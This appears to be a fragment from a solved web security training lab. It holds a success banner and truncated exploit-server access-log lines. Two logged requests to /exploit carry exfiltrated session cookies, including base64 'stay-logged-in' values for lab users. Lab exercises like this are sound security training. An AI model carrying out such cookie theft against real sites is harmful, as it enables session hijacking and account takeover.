 Congratulations, you solved the lab!
Share your skills!
Continue learning
-07 01:38:48 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119
-07 01:38:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
-07 01:44:03 +0000 "GET /exploitsecret=PsK603T77BpMCB9yVpIXZNIYehIcenJk;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz
-07 01:44:10 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Wind
-07 01:44:51 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11